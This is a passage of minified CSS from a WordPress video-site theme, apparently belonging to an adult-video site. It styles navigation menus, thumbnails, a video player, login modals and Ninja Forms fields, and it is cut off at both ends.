li:last-child>a{border-bottom:0}#site-navigation ul ul li a:hover,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul li.has-sub>a:after{content:"\f0da";font-family:fontAwesome;position:absolute;right:11px}#site-navigation ul ul li.has-sub>a:focus:after,#site-navigation ul ul li.has-sub>a:hover:after{color:#fff}#site-navigation ul li.has-sub ul li.has-sub ul li:hover,#site-navigation ul ul li.has-sub:hover{background:#363636}@media screen and (max-width:991.98px){#site-navigation{width:100%}#site-navigation ul{background:#222;width:100%;padding:0;display:none;top:70px;left:20px}#site-navigation ul li{width:100%;border-bottom:1px solid #121212}#site-navigation ul li:hover{background:#363636}#site-navigation li:hover>ul>li,#site-navigation ul ul li{height:auto}#site-navigation ul li a,#site-navigation ul ul li a{width:100%;border-bottom:0}#site-navigation>ul>li{float:none}#site-navigation ul ul li a{padding-left:25px}#site-navigation ul ul li{background:#333!important}#site-navigation ul ul li:hover{background:#363636!important}#site-navigation ul ul ul li a{padding-left:35px}#site-navigation ul ul li a{color:#ddd;background:0 0}#site-navigation ul ul li.active>a,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul,#site-navigation ul ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;top:0}#site-navigation ul ul>li.has-sub>a:after,#site-navigation ul ul>li.has-sub>a:before,#site-navigation>ul>li.has-sub>a:after,#site-navigation>ul>li.has-sub>a:before{display:none}#site-navigation #head-mobile{display:block;padding:0;color:#ddd;font-size:12px;font-weight:700}#site-navigation .button-nav{display:block;background-color:inherit;border:none;position:absolute;right:0;top:-10px;cursor:pointer;height:50px;line-height:50px;width:48px}#site-navigation .button-nav:after{position:absolute;top:23px;right:14px;display:block;height:9px;width:20px;border-top:2px solid #ddd;border-bottom:2px solid #ddd;content:''}#site-navigation .button-nav:before{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;position:absolute;top:16px;right:14px;display:block;height:2px;width:20px;background:#ddd;content:''}#site-navigation .button-nav.menu-opened:after{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;top:23px;border:0;height:2px;width:19px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#site-navigation .button-nav.menu-opened:before{top:23px;background:#fff;width:19px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#site-navigation .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid #121212;height:50px;width:48px;cursor:pointer}#site-navigation .submenu-button.submenu-opened{background:#262626}#site-navigation ul ul .submenu-button{height:34px;width:34px}#site-navigation .submenu-button:after{position:absolute;top:24px;right:19px;width:8px;height:2px;display:block;background:#ddd;content:''}#site-navigation ul ul .submenu-button:after{top:15px;right:13px}#site-navigation .submenu-button.submenu-opened:after{background:#fff}#site-navigation .submenu-button:before{position:absolute;top:21px;right:22px;display:block;width:2px;height:8px;background:#ddd;content:''}#site-navigation ul ul .submenu-button:before{top:12px;right:16px}#site-navigation .submenu-button.submenu-opened:before{display:none}#site-navigation ul ul ul li.active a{border-left:none}#site-navigation>ul ul>li.has-sub>ul>li.active>a,#site-navigation>ul>li.has-sub>ul>li.active>a{border-top:none}}.pagination{clear:both;display:table;margin:0 auto}.pagination ul{list-style:none;overflow:hidden;padding:2em 0 0}.pagination ul li{float:left;margin:0 .5em .5em;display:block}.pagination ul li a{display:block;padding:.5em 1em}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignright{display:inline;float:right;margin-left:1.5em}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em;position:relative}.page .entry-title{margin:0 0 1em}.comment-reply-title,.page .entry-title,.widget-title{background:#282828;color:#fff;padding:.4em .8em;font-size:1.1em;font-weight:400;border-left-width:6px;border-left-style:solid}.widget select{max-width:100%}.widget_categories ul{list-style:none;margin:0;padding:0;overflow:hidden}.widget_categories ul li a{display:inline-block;float:left;font-size:.9em;margin-right:10px;outline:0}.bx-wrapper{position:relative;margin-top:1px;margin-bottom:.75em;height:180px}.bx-viewport{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19);border-bottom:1px solid #151515;height:180px!important}.bx-viewport .slide{position:relative;border-right:1px solid #151515}.bx-viewport .slide a{display:block}.bx-viewport .slide img{cursor:pointer;width:100%;height:180px}.bx-caption{position:absolute;bottom:4px;background:rgba(0,0,0,.7);width:100%;text-align:center;font-size:.875em;height:30px;line-height:26px;padding:0 5px}#content{margin-top:1em}.site-branding,.site-content{padding:1em 1.5em;overflow:hidden}.site-branding{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between;min-height:7em}.site-branding .happy-header,.site-branding .header-search,.site-branding .logo{align-self:center;width:100%}.happy-header-mobile{line-height:0}.happy-footer-mobile,.happy-header-mobile{display:none}.site-branding .happy-header{text-align:right}.site-branding .logo a{display:inline-block;color:#e5e5e5;outline:0}.site-branding .logo i{margin-right:0}.site-branding .header-search input{width:70%;float:left}.site-branding .header-search input#searchsubmit{width:45px}.hentry{margin:0 0 1.5em}img[data-src].loaded{opacity:1;transition:opacity .25s ease-in-out}.page-header{margin-bottom:1em;position:relative}.thumb-block{float:left}.thumb-block .entry-header{font-weight:400;text-align:center;height:3.5em;overflow:hidden;color:#ddd;display:block;padding:.5em 0 0;font-size:.875em}.thumb-block .post-thumbnail{line-height:0;position:relative;overflow:hidden;width:100%;height:0;background-color:#000}.thumb-block .post-thumbnail img{width:100%;z-index:10}.thumb-block .post-thumbnail .wpst-trailer{width:100%;object-fit:fill}.video-debounce-bar{position:absolute;z-index:200;top:0;left:0;height:3px;width:0%;opacity:.5;background:#fff}.video-debounce-bar--wait{animation:.5s ease-in-out forwards debounce-bar-load,.5s ease-in-out 1s forwards debounce-bar-hide}@keyframes debounce-bar-load{0%{width:0%}100%{width:100%}}@keyframes debounce-bar-hide{0%{top:0}100%{top:-100%}}.video-preview{position:absolute;z-index:0;left:0;top:0;width:100%;height:100%}.video-img--hidden{opacity:0!important;transition:opacity .25s ease-in!important}.rating-bar-meter{-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.thumb-block .rating-bar-meter{display:none}.thumb-block:hover .rating-bar-meter{display:block}span.duration,span.hd-video,span.views{background:rgba(0,0,0,.8);color:#fff;position:absolute;bottom:5px;left:5px;padding:.2em .4em;font-size:.75em;z-index:20}span.duration{left:inherit;right:5px}span.hd-video{font-weight:900;padding:10px 5px;top:5px;right:5px;left:inherit;bottom:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#sidebar span.hd-video{font-size:.65em;padding:8px 3px}.bx-wrapper span.hd-video{padding:2px 5px}span.duration i,span.views i{position:relative;top:-1px}#filters .filters-options,#filters .filters-select{background-color:#333!important;border:1px solid #333;text-align:center;font-size:75%;color:#fff;height:1.5em}.rating-bar-meter{height:1.3em;-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#filters{position:absolute;right:.45em;top:.45em}#filters .filters-select{background-color:#181818!important;position:relative;display:inline-block;cursor:pointer;height:auto;padding:.25em 1em}#filters .filters-select:after{content:"\f0d7";font-family:fontAwesome;margin-left:.3em}#filters .filters-options{display:none;background-color:#222!important;border-top:8px solid #282828!important;border-color:#282828!important;border-width:1px;position:absolute;z-index:99999;right:-9px;top:100%;height:auto;font-size:inherit;box-shadow:none}#filters .filters-options span,#filters .filters-select:hover .filters-options{display:block}#filters .filters-options span{width:160px;text-align:right}#filters .filters-options span a{color:#eee;padding:.75em 1em;display:block}span.post-like{color:#777}span.post-like{font-size:1.3em}.tab-content>div{display:none}.tab-content #video-about{display:block}.entry-content #video-views{font-size:.875em;padding-bottom:.4em}.entry-content #video-views span{font-size:1.25em;font-weight:700;color:#eee}.entry-content .rating-bar-meter{width:0%}.rating-result{width:80%;margin-top:.4em;overflow:hidden}.rating-result .likes,.rating-result .percentage{float:left;font-size:.875em}.rating-result .likes{text-align:right;float:right}.rating-result .likes_count{margin-right:.4em}#video-about .tags{margin-top:.5em}#video-about .tags .tags-list .label{margin:0 .6em .6em 0;display:inline-block}#video-about .tags .tags-list .label i{margin-right:5px}#video-about p{font-size:.875em;line-height:1.6em;margin-top:0}#video-author{padding-bottom:.5em}#video-author i{color:#eee}.desc{margin-bottom:1em}.desc.more{overflow:hidden}.title-block{background:#282828;border-left-width:6px;border-left-style:solid;overflow:hidden;margin:1.25em 0;padding:.5em .75em 0}.title-block h1.entry-title{margin:0;padding:0 0 .5em;font-size:1.45em;border-bottom:1px solid #151515;font-weight:400;color:#eee}#video-tabs{position:relative;padding-top:.5em}#video-tabs button.tab-link{background:0 0!important;border:none;box-shadow:none;border-bottom:3px solid #555!important;padding:0 2em .75em}#video-tabs button.tab-link.active{border-bottom-style:solid;border-bottom-width:3px}.clear{clear:both}.updated:not(.published){display:none}.happy-sidebar{margin-top:.9em}.site-footer{background:#222;padding:2em 0;margin-top:3em;box-shadow:0 0 6px 6px rgba(0,0,0,.12);clear:both;width:100%}.site-footer .row{padding:0 1.5em}.site-footer .widget-title{box-shadow:none;margin-top:0}.site-footer .site-info{clear:both;text-align:center;font-size:.9em;padding-top:1em}.happy-footer{text-align:center;margin-bottom:1.5em}.video-js .vjs-play-control,.vjs-fullscreen-control,.vjs-fullscreen-control:hover,.vjs-mute-control,.vjs-mute-control:hover{background:0 0!important;box-shadow:none}.video-js .vjs-control-bar{background-color:#333!important;background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);border:1px solid #333;height:3.1em}.vjs-poster{background-size:cover}.video-js .vjs-duration,.vjs-no-flex .vjs-duration{display:block}.video-player{position:relative}.responsive-player{position:relative;padding-bottom:56.25%;height:0}.responsive-player .video-js,.responsive-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-js,.video-player,.vjs-tech{outline:0}.vjs-big-play-centered .vjs-big-play-button{-moz-opacity:0.7;-khtml-opacity:0.7;opacity:.7}.video-js .vjs-big-play-button{font-size:5em}.video-js .vjs-control:focus,.video-js .vjs-control:focus::before,.video-js .vjs-control:hover::before{outline:0}.video-js .vjs-play-progress::before{font-size:1em;position:absolute;right:-.5em;top:-.29em;z-index:1}.vjs-button>.vjs-icon-placeholder:before{font-size:2.2em;line-height:1.37em}.vjs-quality-selector .vjs-icon-placeholder:before{content:'\f110';font-family:VideoJS;font-weight:400;font-style:normal;font-size:1.8em;line-height:1.67em}.vjs-quality-selector button.vjs-menu-button{background-color:transparent!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important}.happy-inside-player{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:400;display:flex;width:100%;justify-content:center;align-items:center;padding-bottom:40px}.happy-inside-player a{display:block;line-height:0}.happy-under-player{text-align:center;margin-top:1.75em}#sidebar{margin-top:-.9em}.under-video-block{overflow:hidden}.under-video-block h2{margin-top:1em}.breadcrumbs-area{height:30px;line-height:28px;background-color:#333!important;border:1px solid #333;border-left:none;border-right:none;margin-bottom:1em}#breadcrumbs{list-style:none;overflow:hidden;font-size:.8em!important;text-align:left;margin:0;padding:0 2em}#breadcrumbs .current,#breadcrumbs a{display:inline-block;vertical-align:middle;margin:0 10px;outline:0}#breadcrumbs .separator i{margin:0;position:relative;top:1px}#back-to-top{position:fixed;bottom:40px;right:40px;z-index:9999;text-align:center;cursor:pointer;text-decoration:none;transition:opacity .2s ease-out;opacity:0}#back-to-top i{position:relative;top:-1px}#back-to-top.show{opacity:1}#back-to-top i{margin-right:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.modal-dialog{position:relative;width:auto;margin:30px 10px}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-content{position:relative;background-color:#333;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #151515;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-body{position:relative;padding:40px}.modal-body label{display:block;font-size:.875em;margin-bottom:5px}.modal-body input{display:block;width:100%}.modal-body .lost-password a{font-size:.875em}.wpst-reset-password p{font-size:.875em}.modal-footer{padding:20px 40px;text-align:center;border-top:2px solid #252525}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.wpst-login,.wpst-login-footer,.wpst-register,.wpst-register-footer,.wpst-reset-password{display:none}div[data-active-tab="#wpst-login"] .wpst-login,div[data-active-tab="#wpst-login"] .wpst-register-footer,div[data-active-tab="#wpst-register"] .wpst-login-footer,div[data-active-tab="#wpst-register"] .wpst-register,div[data-active-tab="#wpst-reset-password"] .wpst-login-footer,div[data-active-tab="#wpst-reset-password"] .wpst-reset-password{display:block}.wpst-loading{display:none}.alert>p,.alert>ul{margin-bottom:0}#wpst-user-modal h3{clear:none;margin:0 0 20px;border-bottom:3px solid #444;padding-bottom:10px;color:#eee}#wpst-user-modal a.close{position:absolute;top:10px;right:10px;font-size:20px;background:0 0}.form-field{margin:20px 0;position:relative}@media (min-width:768px){.modal-dialog{width:600px;margin:70px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.cat-icon a:before,.home-icon a:before,.star-icon a:before{font-family:fontAwesome;margin-right:.4em}.home-icon a:before{content:"\f015"}.cat-icon a:before{content:"\f07b"}.star-icon a:before{content:"\f005"}.box-shadow,.comment-reply-title,.vjs-tech,.widget-title{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19)}.widget-title{margin-top:0}h1.widget-title i{margin-right:.4em}.widget-area .widget-title{margin-top:1em}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif}#comments{margin-top:2em}.comment-form label{display:block;margin-bottom:5px}.comment-reply-link{font-size:.8em}iframe,object{max-width:100%}.gallery,.wp-block-gallery{margin-bottom:1.5em;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}@media only screen and (max-width :767.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding,.site-content{padding:10px}.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.site-branding .header-search input{width:calc(98% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}.site-branding .happy-header{margin:2em auto 0}#site-navigation{position:absolute;top:36px;right:20px;float:none;height:0;border:0!important}#site-navigation.membership-enabled{top:70px}.logo .site-title{width:110%}.logo .site-title a{font-size:26px!important}.logo p.site-description{margin-top:5px}#content{margin-top:0}.thumb-block{width:50%;padding:5px;margin-bottom:3%}.thumb-block.full-width{width:100%}.thumb-block a{display:block}.main-navigation{margin:0 0 .5em}.happy-header-mobile{margin:0 auto 20px;text-align:center;display:block}.happy-under-player{display:none}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-footer,.happy-header,.happy-inside-player{display:none}.happy-sidebar,.title-block h1.entry-title{text-align:center}.title-block h1.entry-title{font-size:1.25em}.pagination ul li{margin:0 .5em 1em}#sidebar{margin:40px 0;clear:both;overflow:hidden}.widget_categories ul li a{padding:.75em 1em;margin:0 1em 1em 0}.breadcrumbs-area{display:none}#video-tabs .about,#video-tabs .share{display:none}.video-description{margin-bottom:1em}.video-description p,p.comment-notes{font-size:.9em}.happy-inside-player{width:90%}.tags{margin-top:1em}.tags .tags-list .label{margin:0 1em 1em 0;padding:.5em 1em;font-size:.9em;display:inline-block}.rating-result{width:100%}#video-about{float:none;padding:1.5em 1em 1em;width:100%;text-align:center}#comments input,#comments textarea{width:100%;margin-bottom:1em}#comments .button.margin-top-2{margin-top:0}.site-footer{margin-top:0}.site-footer .widget-title{margin-top:1em}.happy-footer{margin-bottom:.5em}.next-photo,.prev-photo{display:none}}@media (min-width:768px) and (max-width:991.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding .logo{margin:0 auto 30px}.site-branding .happy-header,.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:100%}.site-branding .header-search input{width:calc(99% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}#site-navigation{position:absolute;top:75px;right:20px;float:none;height:0;border:0!important}#site-navigation ul{top:55px;left:20px}.site-title a{font-size:inherit}.site-branding .happy-header{margin:2em auto .5em;display:none}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.happy-under-player{display:none}.thumb-block{width:33.333333%;padding:5px;margin-bottom:3%}.thumb-block a{display:block}#video-tabs{width:70%;float:left}#video-about{float:left;padding:0 1em}#sidebar{margin-top:2em}.breadcrumbs-area{display:none}.happy-header-mobile,.happy-sidebar{text-align:center;display:block}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-footer{display:none}.site-content .widget-area{float:none;width:100%}.site-footer .widget-title{margin-top:1em}}@media (min-width:992px) and (max-width:1199.98px){#content{min-height:40em}.site-branding .logo{margin-right:1em}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-left{float:left}.thumb-block{width:25%;padding:5px;margin-bottom:2%}#sidebar .thumb-block{width:50%}#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views,.site-footer span.duration,.site-footer span.views{display:none}#video-tabs{width:70%;float:left}#video-about{float:left;padding:0 1em}}@media (min-width:1200px){#content{min-height:40em}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-left{float:left}.comment-notes{font-size:.9em;font-style:italic}.comment-form-author,.comment-form-comment{width:48%;float:left}.comment-form-comment.full-width{width:100%}.comment-form-comment{margin-right:4%}.comment-form-author input{width:100%;margin-bottom:1em}.form-submit{clear:both;display:block;padding-top:1em}.thumb-block{width:20%;padding:5px;margin-bottom:1%}#sidebar .thumb-block{width:50%}#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views,.site-footer span.duration,.site-footer span.views{display:none}#video-tabs{width:70%;float:left}#video-about{float:left;padding:0 .5em}}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-links:before{content:"\f103"}.dashicons-admin-media:before{content:"\f104"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-dismiss:before{content:"\f153"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-minus:before{content:"\f460"}.dashicons-redo:before{content:"\f172"}.dashicons-undo:before{content:"\f171"}.ninja-forms-form-wrap *,.ninja-forms-form-wrap :after,.ninja-forms-form-wrap :before{-ms-box-sizing:border-box;box-sizing:border-box}.nf-response-msg{display:none}.nf-field-container{clear:both;position:relative;margin-bottom:25px}.nf-field-container:after{clear:both;content:"";display:block}.nf-field-container.hidden-container,.nf-field-container.hr-container{margin:0;height:auto}#ninja_forms_required_items.hidden-container .nf-field-label,#ninja_forms_required_items.hr-container .nf-field-label,#ninja_forms_required_items.html-container .nf-field-label,.nf-field-container.hidden-container .nf-field-label,.nf-field-container.hr-container .nf-field-label,.nf-field-container.html-container .nf-field-label{display:none}.nf-field-label label{font-weight:700;margin:0;padding:0}.nf-field-element{position:relative}.nf-field-element input,.nf-field-element select,.nf-field-element textarea{margin:0;width:auto;height:auto;vertical-align:inherit}.nf-field-element textarea{height:200px}.nf-field-description p:last-child{margin:0}.nf-help{background:url(https://www.porno-von-nebenan.net/wp-content/plugins/ninja-forms/assets/img/help-info.png) no-repeat;display:inline-block;width:16px;height:16px}.nf-input-limit{font-size:12px;margin-top:5px}.nf-after-field .nf-error-msg{margin-right:10px}.list-checkbox-wrap .nf-field-element li,.list-checkbox-wrap .nf-field-element ul,.list-image-wrap .nf-field-element li,.list-image-wrap .nf-field-element ul,.list-radio-wrap .nf-field-element li,.list-radio-wrap .nf-field-element ul{list-style:none!important;margin:0!important;padding:0!important}.list-checkbox-wrap .nf-field-element li input,.list-checkbox-wrap .nf-field-element ul input,.list-image-wrap .nf-field-element li input,.list-image-wrap .nf-field-element ul input,.list-radio-wrap .nf-field-element li input,.list-radio-wrap .nf-field-element ul input{margin-right:5px}.list-checkbox-wrap .nf-field-element li,.list-image-wrap .nf-field-element li,.list-radio-wrap .nf-field-element li{padding-left:10px;margin:0 0 5px!important;text-indent:0!important}.list-checkbox-wrap .nf-field-element li label,.list-image-wrap .nf-field-element li label,.list-radio-wrap .nf-field-element li label{display:block;float:none;width:auto;margin-left:1.5em}.list-checkbox-wrap .nf-field-element li input,.list-image-wrap .nf-field-element li input,.list-radio-wrap .nf-field-element li input{width:auto!important;float:left;margin-top:.25em}.nf-form-hp{position:absolute;visibility:hidden}.nf-error-msg,.ninja-forms-req-symbol{color:#e80000}.nf-error .ninja-forms-field,.nf-error.listimage-wrap .nf-field-element ul{border:1px solid #e80000}.nf-field-submit-error{padding:15px}.ninja-forms-noscript-message{background:#f1f1f1;border:4px dashed #ccc;color:#333;display:block;font-size:20px;margin:20px 0;padding:40px;text-align:center}.nf-form-cont .first{clear:both;margin-left:0}.nf-form-wrap .dropdown-menu{position:absolute;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.nf-form-wrap .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.nf-form-wrap .dropdown-menu>li>a:focus,.nf-form-wrap .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.nf-form-wrap .dropdown-menu>.active>a,.nf-form-wrap .dropdown-menu>.active>a:focus,.nf-form-wrap .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.nf-form-wrap .dropdown-menu>.disabled>a,.nf-form-wrap .dropdown-menu>.disabled>a:focus,.nf-form-wrap .dropdown-menu>.disabled>a:hover{color:#777}.nf-form-wrap .dropdown-menu>.disabled>a:focus,.nf-form-wrap .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.nf-form-wrap .open>.dropdown-menu{display:block}.nf-form-wrap .open>a{outline:0}.field-wrap{display:flex}.field-wrap>label{display:block}.field-wrap select,.field-wrap textarea,.field-wrap>div input{width:100%}.field-wrap>div input[type=checkbox]{width:auto}.field-wrap button,.field-wrap input[type=button],.field-wrap input[type=submit]{width:auto}.nf-field-label{order:5}.nf-field-description{width:100%;order:10}.nf-field-element{order:15}.label-above .nf-field-label{margin-bottom:10px}.label-below .nf-field-label{margin-top:10px;order:15}.label-below .nf-field-element{order:5}.label-hidden .field-wrap{flex-wrap:wrap}.label-hidden .nf-field-label{height:0;margin:0!important;width:100%;visibility:hidden}.label-hidden .nf-field-description{width:100%;order:20}.label-hidden .nf-field-element{width:100%}.label-left .nf-field-label{display:flex;flex-direction:row;align-items:center;padding-right:2%;text-align:right;width:35%;order:5}.label-left .nf-field-label label{width:100%}.label-left .nf-field-description{margin-left:35%}.label-left .nf-field-element{display:inline-block;width:65%;order:10}.label-right .nf-field-label{display:flex;flex-direction:row;align-items:center;padding-left:2%;width:35%;order:10}.label-right .nf-field-description{margin-right:35%;order:15}.label-right .nf-field-element{display:inline-block;width:65%;order:5}.label-right .checkbox-wrap .nf-field-label{width:auto}.label-right .checkbox-wrap .nf-field-element{width:20px}.label-above .nf-field-element,.label-below .nf-field-element{margin:0;width:100%}.label-left .listcheckbox-wrap .nf-field-label,.label-left .listradio-wrap .nf-field-label,.label-left .textarea-wrap .nf-field-label,.label-right .listcheckbox-wrap .nf-field-label,.label-right .listradio-wrap .nf-field-label,.label-right .textarea-wrap .nf-field-label{align-items:flex-start}.label-left .textarea-wrap .nf-field-label,.label-right .textarea-wrap .nf-field-label{margin-top:5px}.label-left .hr-wrap .nf-field-element,.label-left .html-wrap .nf-field-element,.label-right .hr-wrap .nf-field-element,.label-right .html-wrap .nf-field-element{display:block;margin:0;width:100%}.nf-repeater-fieldsets fieldset{margin-bottom:1em}.nf-remove-fieldset{color:red;font-size:1.5em;background-color:transparent;border:thin solid red;padding:.1em .4em;float:right;margin-top:-1em}.nf-breadcrumbs,.nf-next-previous{content:"";list-style-type:none!important;margin:20px 0!important;padding:0!important}.nf-breadcrumbs::after,.nf-next-previous::after{clear:both;content:"";display:block}.nf-breadcrumbs li,.nf-next-previous li{content:"";list-style-type:none!important;margin:0!important;padding:0!important}.nf-next-previous li.nf-previous-item{float:left}.nf-next-previous li.nf-next-item{float:right}.nf-breadcrumbs li{float:left}.nf-breadcrumbs li a{display:inline-block;font-size:16px;margin-right:16px;margin-bottom:10px;text-decoration:none}.nf-breadcrumbs li:last-child a{margin-right:0}.nf-breadcrumbs li.active a{font-weight:700}.nf-progress-container{margin-top:20px;width:100%;border:1px solid #bbb}.nf-progress{height:20px;background-color:#329ad1}.vjs-control-bar,video::-webkit-media-controls-panel{z-index:2}.vjs-fullscreen{padding-top:0}.vjs-loading-spinner{z-index:1}.site-title{margin:0;font-size:1.4em;font-weight:700;text-shadow:3px 3px 5px rgba(255,255,255,.4)}h2.site-description{margin:0 0 .5em;color:#999;font-family:sans-serif;font-size:1em;line-height:1.5;font-weight:400}.site-description{text-shadow:3px 3px 5px rgba(255,255,255,.4)}#site-navigation ul{max-width:100em}.city-icon a:before{content:"\f1ad";font-family:fontAwesome;margin-right:.4em}#video-citys h1,#video-citys h2,#video-citys h3{margin:0!important;display:initial!important;font-size:inherit!important;font-weight:initial!important}#video-citys{padding-bottom:.5em}@media only screen and (max-width:767.98px){.logo .site-title{width:110%}#video-about{text-align:left!important}}.tags-list h3{display:initial!important}.widget-title{margin:1em 0}.tags-list h3{margin:0;font:inherit;display:inline-block}@media screen and (min-width:768px){#comments #submit{margin-top:0}}.video-js .vjs-big-play-button{font-size:3em}.nf-previous{display:none}.nf-form-fields-required{display:none}.nf-next{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}#nf-field-53.ninja-forms-field.nf-element{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 